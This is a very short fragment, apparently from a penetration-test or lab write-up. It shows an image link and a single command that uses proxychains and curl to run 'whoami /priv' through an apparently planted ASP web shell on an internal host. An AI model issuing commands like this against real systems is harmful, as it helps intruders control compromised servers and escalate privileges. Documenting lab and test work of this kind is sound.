 proxychains curl "http://192.168.10.22/upload/nam3.asp?cmd=whoami+/priv"